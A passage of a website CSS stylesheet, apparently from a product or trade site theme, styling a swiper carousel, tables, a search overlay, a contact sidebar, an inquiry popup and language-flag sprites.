	.tab-panel-wrap{padding:20px 0;border: 0;}
	.goods-may-like .title{margin-top: 40px;margin-bottom: 30px;font-size: 20px;}
	.goods-may-like .layer-bd{position: relative;padding: 0;}
	.goods-may-like .swiper-slider{position: relative;}
	.goods-may-like .product_item figure{padding: 1px;}
	.goods-may-like .product_item .item_title{font-size: 14px;}
	.goods-may-like .product_item .item_title a{padding-left: 0;padding-right: 0;}
	.goods-may-like .swiper-control{position: static;}
	.goods-may-like .swiper-button-prev, .goods-may-like .swiper-button-next{width: 30px;height: 30px;line-height: 30px;margin-left: 0;margin-right: 0;margin-top: -15px;background-color: rgba(0,0,0,.7);position: absolute;}
	.goods-may-like .layer-bd .swiper-button-prev{left: 5px;}
	.goods-may-like .layer-bd .swiper-button-next{right: 5px;}
}

@media only screen and (max-width: 320px) {
	.side_product_item {width:100%;}
}

/*-------------------------------
			swiper-slide start
			----------------------------------*/
.slider_banner{position:relative;overflow:hidden;}
.swiper-container-no-flexbox .swiper-slide{float:left }
.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column }
.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform, -webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box }
.swiper-container-android .swiper-slide, .swiper-wrapper{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0) }
.swiper-container-multirow>.swiper-wrapper{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap }
.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto }
.swiper-slide{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;overflow:hidden;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform, -webkit-transform }
.swiper-invisible-blank-slide{visibility:hidden }
.swiper-container-autoheight, .swiper-container-autoheight .swiper-slide{height:auto }
.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-transition-property:height, -webkit-transform;transition-property:height, -webkit-transform;-o-transition-property:transform, height;transition-property:transform, height;transition-property:transform, height, -webkit-transform }
.swiper-container-3d{-webkit-perspective:1200px;perspective:1200px }
.swiper-container-3d .swiper-cube-shadow, .swiper-container-3d .swiper-slide, .swiper-container-3d .swiper-slide-shadow-bottom, .swiper-container-3d .swiper-slide-shadow-left, .swiper-container-3d .swiper-slide-shadow-right, .swiper-container-3d .swiper-slide-shadow-top, .swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d }
.swiper-container-3d .swiper-slide-shadow-bottom, .swiper-container-3d .swiper-slide-shadow-left, .swiper-container-3d .swiper-slide-shadow-right, .swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10 }
.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear, right top, left top, from(rgba(0, 0, 0, .5)), to(rgba(0, 0, 0, 0)));background-image:-webkit-linear-gradient(right, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0));background-image:-o-linear-gradient(right, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0));background-image:linear-gradient(to left, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0)) }
.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .5)), to(rgba(0, 0, 0, 0)));background-image:-webkit-linear-gradient(left, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0));background-image:-o-linear-gradient(left, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0));background-image:linear-gradient(to right, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0)) }
.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, .5)), to(rgba(0, 0, 0, 0)));background-image:-webkit-linear-gradient(bottom, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0));background-image:-o-linear-gradient(bottom, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0));background-image:linear-gradient(to top, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0)) }
.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, .5)), to(rgba(0, 0, 0, 0)));background-image:-webkit-linear-gradient(top, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0));background-image:-o-linear-gradient(top, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0));background-image:linear-gradient(to bottom, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0)) }
.swiper-container-wp8-horizontal, .swiper-container-wp8-horizontal>.swiper-wrapper{-ms-touch-action:pan-y;touch-action:pan-y }
.swiper-container-wp8-vertical, .swiper-container-wp8-vertical>.swiper-wrapper{-ms-touch-action:pan-x;touch-action:pan-x }
.swiper-button-next, .swiper-button-prev{position:absolute;top:50%;width:36px;height:50px;line-height:50px;text-align:center;margin-top:-25px;z-index:2;cursor:pointer;opacity:0;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;font-size:30px;background-color:rgba(0,0,0,.4);background-color: #ccc;border-radius:2px;-webkit-tap-highlight-color:rgba(0,0,0,0);}
.swiper-button-next:before, .swiper-button-prev:before{display:inline-block;vertical-align: top;}
.swiper-button-next.swiper-button-disabled, .swiper-button-prev.swiper-button-disabled{cursor:auto;/*pointer-events:none;*/opacity:0.3;}
.swiper-button-prev, .swiper-container-rtl .swiper-button-next{left:10px;right:auto }
.swiper-button-next, .swiper-container-rtl .swiper-button-prev{right:10px;left:auto }
.swiper-button-prev:before, .swiper-container-rtl .swiper-button-next:before{content:'\f104';}
.swiper-button-next:before, .swiper-container-rtl .swiper-button-prev:before{content:'\f105';}
.swiper-button-lock{display:none }
.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s opacity;-o-transition:.3s opacity;transition:.3s opacity;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);z-index:2 }
.swiper-pagination.swiper-pagination-hidden{opacity:0 }
.swiper-container-horizontal>.swiper-pagination-bullets, .swiper-pagination-custom, .swiper-pagination-fraction{bottom:10px;left:0;width:100% }
.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0 }
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33);position:relative }
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1) }
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1) }
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66) }
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33) }
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66) }
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33) }
.swiper-pagination-bullet,.swiper-pagination-bullet:before,.swiper-pagination-bullet:after{display: inline-block;vertical-align: top;}
.swiper-pagination-bullet{margin: 0 10px;position: relative;overflow: hidden;}
.swiper-pagination-bullet:after{content: '';width: 13px;height: 13px;border: 2px solid #a0a0a0;background-color: #a0a0a0;border-radius: 50%;}
.swiper-pagination-bullet-active:after{background-color: #fff;border-color: #e71a15}
.swiper-pagination-clickable .swiper-pagination-bullet {cursor:pointer }
.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0, -50%, 0);transform:translate3d(0, -50%, 0) }
.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block }
.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:8px}
.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;-webkit-transition:.2s top, .3s -webkit-transform;
	transition:.2s top, .3s -webkit-transform;-o-transition:.2s transform, .3s top;transition:.2s transform, .3s top;transition:.2s transform, .3s top, .3s -webkit-transform}
.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px }
.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap }
.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:.2s left, .3s -webkit-transform;
	transition:.2s left, .3s -webkit-transform;-o-transition:.2s transform, .3s left;transition:.2s transform, .3s left;transition:.2s transform, .3s left, .3s -webkit-transform}
.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:.2s right, .3s -webkit-transform;transition:.2s right, .3s -webkit-transform;-o-transition:.2s transform, .3s right;transition:.2s transform, .3s right;transition:.2s transform, .3s right, .3s -webkit-transform}
.swiper-pagination-progressbar{background:rgba(0, 0, 0, .25);position:absolute }
.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top }
.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;-ms-transform-origin:right top;transform-origin:right top }
.swiper-container-horizontal{overflow:hidden;}
.swiper-container-horizontal>.swiper-pagination-progressbar{width:100%;height:4px;left:0;top:0 }
.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0 }
.swiper-pagination-progressbar.swiper-pagination-white{background:rgba(255, 255, 255, .25) }
.swiper-pagination-progressbar.swiper-pagination-white .swiper-pagination-progressbar-fill{background:#fff }
.swiper-pagination-black .swiper-pagination-bullet-active{background:#000 }
.swiper-pagination-progressbar.swiper-pagination-black{background:rgba(0, 0, 0, .25) }
.swiper-pagination-progressbar.swiper-pagination-black .swiper-pagination-progressbar-fill{background:#000 }
.swiper-pagination-lock{display:none }
.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0, 0, 0, .1) }
.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98% }
.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98% }
.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0, 0, 0, .5);border-radius:10px;left:0;top:0 }
.swiper-scrollbar-cursor-drag{cursor:move }
.swiper-scrollbar-lock{display:none }
.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center }
.swiper-zoom-container>canvas, .swiper-zoom-container>img, .swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain }
.swiper-slide-zoomed{cursor:move }
.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-ms-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12, end) infinite;animation:swiper-preloader-spin 1s steps(12, end) infinite }
.swiper-lazy-preloader:after{display:block;content:'';width:100%;height:100%; background-position:50%;background-size:100%;background-repeat:no-repeat }
@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}
@keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}
.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000 }
.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out }
.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity }
.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none }
.swiper-container-fade .swiper-slide-active, .swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto }
.swiper-container-cube{overflow:visible }
.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100% }
.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none }
.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0 }
.swiper-container-cube .swiper-slide-active, .swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto }
.swiper-container-cube .swiper-slide-active, .swiper-container-cube .swiper-slide-next, .swiper-container-cube .swiper-slide-next+.swiper-slide, .swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible }
.swiper-container-cube .swiper-slide-shadow-bottom, .swiper-container-cube .swiper-slide-shadow-left, .swiper-container-cube .swiper-slide-shadow-right, .swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden }
.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0 }
.swiper-container-flip{overflow:visible }
.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1 }
.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none }
.swiper-container-flip .swiper-slide-active, .swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto }
.swiper-container-flip .swiper-slide-shadow-bottom, .swiper-container-flip .swiper-slide-shadow-left, .swiper-container-flip .swiper-slide-shadow-right, .swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden }
.swiper-container-coverflow .swiper-wrapper{-ms-perspective:1200px }


@media screen and (max-width: 480px){
	.swiper-pagination-bullet{margin: 0 5px;}
	.swiper-pagination-bullet:after{width: 6px;height: 6px;vertical-align: middle;}
}


/*ie*/
.swiper-container{overflow: hidden\9;}
.swiper-container .swiper-wrapper{width: 20000%\9;}
.swiper-slide{float: left\9;}
.product_slider .product_item{width: 25%\9;}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
	.swiper-container .swiper-wrapper{width:auto;}
}}
/*-------------------------------
			swiper-slide end
			----------------------------------*/



/*-------------------------------
			entry-table start
			----------------------------------*/
.entry {padding:15px 0;}
.entry {color:#666;}
.entry a {color:#0030FF;}
.entry p {margin:0;padding:8px 0;font-size:13px;line-height:1.8;}
.entry table {border-collapse:collapse;border-spacing:0;width:100%;margin-bottom:20px;}
.entry th, .entry td {height:30px;border:1px solid #ccc;text-align:left;line-height:1.5;font-size:12px;color:#666;background:#fbfbfb;padding:0 15px;}
.entry th {font-size:12px;background:#eee;}
.entry td p, .entry th p, .pd-panel .entry td p, .pd-panel .entry th p {margin:0;padding:5px;color:#666;font-size:12px;line-height:1.3;}
.entry td.amts {color:#cb2027;}
.entry th#cartDelete {text-align:center;}
.entry .button {margin:15px 10px 0 0;background:#dfdfdf;padding:8px 15px;border:0;cursor:pointer;line-height:1.2;color:#777;font-weight:bold;text-transform:Capitalize;}
.entry .button:hover {background:#cb2027;color:#fff;}
.entry .deletecartitem {width:50px;text-align:center;}
.entry .deletecartitem label {display:none;}
.entry .stotal td.amts {font-size:18px;font-weight:bold;}
.entry img.alignleft {float:left;margin:20px 15px 0 0;}
.entry img.alignright {float:right;margin:20px 0 0 15px;}
.entry img.alignleftnopad {float:left;margin-left:0;}
.entry img.alignrightnopad {float:right;margin-right:0;}
.entry img.aligncenter {text-align:center;display:block;margin:20px auto 0 auto;}
.entry img {max-width:100%;}
.cartitem a {color:#292929;font-weight:bold;}
.inquiry-form ul li {background:none;}
.entry .inquiry-form-wrap {margin:20px 0 0;}
.table_wrap {position:relative;display:block;}
.main table {position:relative;border-collapse: collapse;border-spacing: 0;width: 100%;margin-bottom:0 !important;}
.main table th, .main table td {height: 30px;border: 1px solid #ccc;text-align: left;line-height: 1.5;font-size: 12px;color: #666;background: #fbfbfb;padding: 0 15px;}
.main table th {font-size: 12px;background: #eee;}
.main table td p, .main table th p, table td p, table th p {margin: 0;padding: 5px;color: #666;font-size: 12px;line-height: 1.3;}
.main table td.amts {color: #cb2027;}
.main table th#cartDelete {text-align: center;}
/*-------------------------------
			entry-table end
			----------------------------------*/



/*-------------------------------
			search  start
			----------------------------------*/

.web-search {
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	text-align: center;
	visibility: hidden;
}
.web-search  .search-ipt {
	border: 0;
	background: transparent;
	border-radius: 0;
	-webkit-appearance: none;
}

.web-search .btn--search-close {
	display: inline-block;
	font-size: 1.8em;
	position: absolute;
	top: 1.25em;
	right: 1.25em;
	background-image: url(../images/search_btn_close.png);
	background-position: center;
	background-repeat: no-repeat;
	-webkit-background-size: auto 35%;
	background-size: auto 35%;
	background-color: #ccc;
	width: 45px;
	height: 45px;
	line-height: 45px;
	border-radius: 50%;
	cursor: pointer;
	opacity: 0;
	-webkit-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

.web-search .btn--search-close:hover {
	background-color: #e71a15;
	transform: rotate(			90deg	);
}
.web-search.search--open .btn--search-close {
	opacity: 1;
}


.web-search .search-ipt {
	font-family: inherit;
	line-height: 1em;
	display: inline-block;
	box-sizing: border-box;
	width: 75%;
	padding: 0.05em 0;
	color: #333;
	border-bottom: 3px solid;
	font-size: 20px;
}

.web-search .search-ipt::-webkit-input-placeholder {
	color: #333;
	font-weight: bold;
}

.web-search .search-ipt::-moz-placeholder {
	opacity: 1;
	color: #333;
	font-weight: bold;
}

.web-search .search-ipt:-ms-input-placeholder {
	color: #333;
	font-weight: bold;
}

.web-search .search-ipt::-webkit-search-cancel-button, .web-search .search-ipt::-webkit-search-decoration {
	-webkit-appearance: none;
}

.web-search .search-ipt::-ms-clear {
	display: none;
}

.web-search .search-attr {
	font-size: 90%;
	display: block;
	width: 75%;
	margin: 0 auto;
	padding: 0.85em 0;
	text-align: right;
	color: #333;
}

.container, .web-search .search-ipt {
	-moz-transition: all .3s ease-in-out;
	-webkit-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}



.main-wrap--move {
	min-height: 100vh;
}

.web-search {
	pointer-events: none;
	visibility: visible;
}

.web-search {
	width: 100%;
	position: fixed;
	left: 0;
	top: 0;
	padding: 25px 0;
	margin: auto;
	z-index: 100001;
	perspective: 1200px;
	background-color: #fff;
	-webkit-transform: translateY(-100%);
	-ms-transform: translateY(-100%);
	-o-transform: translateY(-100%);
	transform: translateY(-100%);
	-webkit-transition: all .3s ease;
	-o-transition: all .3s ease;
	transition: all .3s ease;
}



.search__suggestion, .web-search .search-attr {
	opacity: 0;
	-moz-transform: translate3d(-15%, 0, 0);
	-webkit-transform: translate3d(-15%, 0, 0);
	-ms-transform: translate3d(-15%, 0, 0);
	-o-transform: translate3d(-15%, 0, 0);
	transform: translate3d(-15%, 0, 0);
	-moz-transition: opacity 0.8s, transform 0.8s;
	-webkit-transition: opacity 0.8s, transform 0.8s;
	-ms-transition: opacity 0.8s, transform 0.8s;
	-o-transition: opacity 0.8s, transform 0.8s;
	transition: opacity 0.8s, transform 0.8s;
}

.web-search .search-attr {
	padding-bottom: 0;
	font-size: 20px;
}

.web-search .search-ipt {
	font-size: 60px;
	font-weight: bold;
	border-bottom-width: 1px;
	padding: 0 0 15px;
	-moz-transform: scale3d(0, 1, 1);
	-webkit-transform: scale3d(0, 1, 1);
	-ms-transform: scale3d(0, 1, 1);
	-o-transform: scale3d(0, 1, 1);
	transform: scale3d(0, 1, 1);
	-moz-transform-origin: 0% 50%;
	-webkit-transform-origin: 0% 50%;
	-ms-transform-origin: 0% 50%;
	-o-transform-origin: 0% 50%;
	transform-origin: 0% 50%;
	opacity: 0;
	text-transform: uppercase;
}

.web-search .search-ipt,.web-search .search-attr {
	-webkit-transition-delay: .15s;
	-o-transition-delay: .15s;
	transition-delay: .15s;
}

.web-search .search-btn {
	display: none !important;
}

.search--open {
	pointer-events: auto;
	opacity: 1;
	visibility: visible;
}



.search--open .search-ipt {
	-moz-transform: scale3d(1, 1, 1);
	-webkit-transform: scale3d(1, 1, 1);
	-ms-transform: scale3d(1, 1, 1);
	-o-transform: scale3d(1, 1, 1);
	transform: scale3d(1, 1, 1);
	opacity: 1;
}

.search--open .search-attr {
	opacity: 1;
	-moz-transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	-o-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}

.search--open {
	-webkit-transform: none;
	-ms-transform: none;
	-o-transform: none;
	transform: none;
}

.search--open::before {
	opacity: 1;
	-webkit-transform: none;
	-ms-transform: none;
	-o-transform: none;
	transform: none;
}

.main-wrap--move {
	-webkit-transform: translateY(180px);
	-ms-transform: translateY(180px);
	-o-transform: translateY(180px);
	transform: translateY(180px);
}

.main-wrap--move:after {
	content: '';
	display: block;
	width: 100%;
	height: 100%;
	background-color: rgba(0,0,0,0.5);
	position: fixed;
	left: 0;
	top: 0;
	z-index: 100000;
}

/*-------------------------------
			search  end
			----------------------------------*/




/*-------------------------------
			scrollsidebar start
			----------------------------------*/
.scrollsidebar, .scrollsidebar a {font-size:12px;color:#999;font-family:Arial, Helvetica, sans-serif;}
.scrollsidebar {position:absolute;z-index:30;top:150px;right:0;}
.show_btn {width:38px;height:192px;overflow:hidden;cursor:pointer;display:block;overflow:hidden;background:url(../images/show_btn.png) no-repeat center center;position: absolute;right: 0;top: 0;}
.side_content {width:0;height:auto;overflow:hidden;float:left;}
.side_content .side_list {width:140px;overflow:hidden;border:1px solid #dadada;border-radius:8px;position:relative;background:#FFF;}
.side_content .side_list .hd img {width:100%;border-bottom:1px solid #dadada;}
.side_content .side_list .cont li {height:40px;line-height:40px;border-bottom:1px solid #dadada;list-style:none;position:relative;}
.side_content .side_list .cont li a {position:relative;display:block;padding:0 0 0 43px;text-decoration:none;}
.side_content .side_list .cont li a:before {content:"";position:absolute;display:block;overflow:hidden;top:0;left:10px;width:25px;height:40px;background-repeat:no-repeat;background-position:center center;}
.side_content .side_list .cont li .email:before {background-image:url(../images/icons01.png);}
.side_content .side_list .cont li .skype:before {background-image:url(../images/icons02.png);}
.side_content .side_list .cont li .inquiry:before {background-image:url(../images/icons03.png);}
.side_content .side_list .cont li .qq:before {background-image:url(../images/icons04.png);}
.ww {margin-left:-30px;}
.side_content .side_list .t-code {padding:10px 10px 7px;border-bottom:1px solid #dadada;}
.side_content .side_list .t-code img {width:100%;}
.side_content .side_list .side_title {height:30px;line-height:30px;padding:0 12px;}
.side_content .side_list .side_title .close_btn {background:url(../images/close.png) no-repeat center center;width:12px;height:30px;position:absolute;bottom:0;right:10px;cursor:pointer;}
.side_content .side_list .side_title .close_btn span {display:none;}
/*-------------------------------
			scrollsidebar end
			----------------------------------*/

/*inquiry*/
.inquiry-pop-bd{position:fixed;left:50%;top:50%;margin:-300px 0 0 -275px;width:550px;height:500px;background:#FFF;box-shadow:0 0 10px rgba(255, 255, 255, .5);display:none;z-index:2000;}
.inquiry-pop-bd:before{content:"";position:fixed;width:100%;height:100%;left:0;top:0;background:rgba(0, 0, 0, .7);z-index:-1;}
.inquiry-pop-bd .inquiry-pop {position:absolute;width:100%;height:100%;left:0;top:0;padding:22px;z-index:1;background:#FFF;-webkit-animation: fadeInDownA .4s ease;-o-animation: fadeInDownA .4s ease;animation: fadeInDownA .4s ease;}
.inquiry-pop-bd .inquiry-pop .ico-close-pop {position:absolute;right:-10px;top:-10px;width:30px;height:30px;background:url(../images/fancy_close.png) no-repeat center center;cursor:pointer;z-index:1;}
.inquiry-form-wrap {position:relative;height: 420px;width: 100.5%;}
.ad_prompt {position:absolute;display:block;top:50%;left:0;width:100%;line-height:40px;margin:-20px 0 0;text-align:center;color:#e71a15;font-size:20px;-webkit-animation:twinkling 1s infinite ease-in-out;animation:twinkling 1s infinite ease-in-out;display:none;}
@media screen and (max-width: 550px) {
	.inquiry-pop-bd{width: auto;left: 10px;right: 10px;top: 10px;bottom: 10px;margin: auto;}
	.inquiry-pop-bd .inquiry-pop{padding:10px;}
	.scrollsidebar {display:none;}
}

/*-------------------------------
			language  start
			----------------------------------*/
.prisna-wp-translate-seo{display:none;font-family:Arial, Helvetica, sans-serif;}
.mobile-head-language .prisna-wp-translate-seo,.change-language .prisna-wp-translate-seo{display:block}
.change-language .change-language-title, .change-language .change-language-title a {font-size:10pt;}
.change-language .change-language-title a:after {font-family: 'fontawesome';content:"\f0d7";font-size:12px;display:inline-block;padding-left: 2px;}
.change-language:hover .change-language-title a:after {-moz-transform:rotate(-360deg);-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);-o-transform:rotate(-180deg);transform:rotate(-180deg);}
.change-language .change-language-cont {position:absolute;top:36px;right:0;width:360px;background:#FFF;padding:20px 10px 20px 20px;transform: scale3d(0.9, 0.9, 1);opacity:0;visibility:hidden;z-index:999;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;border:1px solid #eee;border-radius:5px;overflow-y:scroll;max-height:80vh;}
.change-language:hover .change-language-cont {transform: scale3d(1, 1, 1);opacity:1;visibility:visible;}
.change-language .change-language-cont li {display:inline-block;vertical-align:top;width:30%;margin:0 0 10px;font-size:10pt;overflow:hidden;padding:0 10px 0 0;}
.change-language .change-language-cont li a:hover{color: #e71a15;}
.change-language .change-language-cont .lang-item-hide {display:none !important;}
.change-language .change-language-cont .lang-more {position:relative;display:block;text-align:center;cursor:pointer;line-height: 30px;}
.change-language .change-language-cont .more-active{font-size: 20px;}
.language-flag span{position:relative;display:inline-block;vertical-align:top; *display:inline;*zoom:1;white-space:nowrap;padding:0 0 0 33px;overflow:hidden;}
.change-language ::-webkit-scrollbar{width:5px;}
.change-language ::-webkit-scrollbar-track{background-color:#fff;}
.change-language ::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.3);border-radius:3px;}
.change-language .language-cont:hover::-webkit-scrollbar-thumb{display:block}
.language-flag .country-flag {position:absolute;left:0;top:50%;display:inline-block;vertical-align:top; *display:inline;*zoom:1;
	background-repeat: no-repeat;background-image:url(../images/all-m.gif);width:22px;height:16px;margin:-8px 5px 0;}
li.language-flag a{position:relative;}
.language-flag-af .country-flag {background-position: 0 0 !important;}
.language-flag-sq .country-flag {background-position: 0 -16px !important;}
.language-flag-ar .country-flag {background-position: 0 -32px !important;}
.language-flag-hy .country-flag {background-position: 0 -48px !important;}
.language-flag-az .country-flag {background-position: 0 -64px !important;}
.language-flag-eu .country-flag {background-position: 0 -80px !important;}
.language-flag-be .country-flag {background-position: 0 -96px !important;}
.language-flag-bg .country-flag {background-position: 0 -112px !important;}
.language-flag-ca .country-flag {background-position: 0 -128px !important;}
.language-flag-zh .country-flag {background-position: 0 -144px !important;}
.language-flag-zh-TW .country-flag {background-position: 0 -160px !important;}
.language-flag-hr .country-flag {background-position: 0 -176px !important;}
.language-flag-cs .country-flag {background-position: 0 -192px !important;}
.language-flag-da .country-flag {background-position: 0 -208px !important;}
.language-flag-nl .country-flag {background-position: 0 -240px !important;}
.language-flag-en .country-flag {background-position: 0 -256px !important;}
.language-flag-et .country-flag {background-position: 0 -272px !important;}
.language-flag-tl .country-flag {background-position: 0 -288px !important;}
.language-flag-fi .country-flag {background-position: 0 -304px !important;}
.language-flag-fr .country-flag {background-position: 0 -320px !important;}
.language-flag-gl .country-flag {background-position: 0 -336px !important;}
.language-flag-ka .country-flag {background-position: 0 -352px !important;}
.language-flag-de .country-flag {background-position: 0 -368px !important;}
.language-flag-el .country-flag {background-position: 0 -384px !important;}
.language-flag-ht .country-flag {background-position: 0 -400px !important;}
.language-flag-iw .country-flag {background-position: 0 -416px !important;}
.language-flag-hi .country-flag, .language-flag-te .country-flag, .language-flag-kn .country-flag, .language-flag-ta .country-flag, .language-flag-gu .country-flag {background-position: 0 -432px !important;}
.language-flag-hu .country-flag {background-position: 0 -448px !important;}
.language-flag-is .country-flag {background-position: 0 -464px !important;}
.language-flag-id .country-flag {background-position: 0 -480px !important;}
